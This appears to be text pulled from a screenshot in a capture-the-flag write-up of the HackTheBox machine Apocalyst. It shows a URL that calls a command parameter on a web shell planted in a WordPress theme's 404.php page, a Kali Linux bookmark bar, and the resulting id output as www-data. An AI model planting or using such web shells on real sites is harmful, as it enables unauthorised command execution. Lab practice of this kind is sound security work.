 apocalyst.htb/wp-content/themes/twentyseventeen/404.php?cmd=id
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
uid=33(www-data) gid=33(www-data) groups=33(www-data)